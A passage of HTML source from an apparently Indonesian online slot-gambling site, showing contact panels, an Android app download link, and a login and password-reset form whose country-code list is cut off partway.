                                    $.ajaxSettings.headers["X-CSRF-TOKEN"] = $('meta[name="csrf-token"]').attr('content'); 
                                    // console.log("add back X-CSRF-TOKEN  header");
                                    // alert("add back X-CSRF-TOKEN header");
                              }
                 }
          });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
          </div>
  </div>



  <!-- current path here : /slots/booming-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://tawk.to/chat/65afa7a18d261e1b5f56c8dd/1hkr2dk5u' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://www.slotwin138net.com/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                             <a class="btn btn-block box btn-primary contact-values"  href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;to=slotwin138@gmail.com" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-envelope"></i></span><span><span class="__cf_email__" data-cfemail="50233c3f2427393e61636810373d31393c7e333f3d">[email&#160;protected]</span></span>
                   </span>
                 </a>
                                                                                                                                                                                               <a class="btn btn-block box btn-primary contact-values"  href="https://api.whatsapp.com/send?phone=6285257299439" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-whatsapp"></i></span><span>6285257299439</span>
                   </span>
                 </a>
                                                                                                                                                                <a class="btn btn-block box btn-primary contact-values"  href="https://web.facebook.com/groups/slotwin138official" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-facebook"></i></span><span>Facebook</span>
                   </span>
                 </a>
                                                                                                                                                                                               <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/cssw138" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>cssw138</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/slotwin138" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>SLOTWIN138</span>
                   </span>
                 </a>
                                                                                          
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/SLOTWIN138/slotwin138.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/SLOTWIN138/slotwin138.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  SLOTWIN138 Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://www.slotwin138net.com/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="LcxX0makoLcwfvvTvf2hUlvvytt9Dbu9oZvybxN3">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="LcxX0makoLcwfvvTvf2hUlvvytt9Dbu9oZvybxN3">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
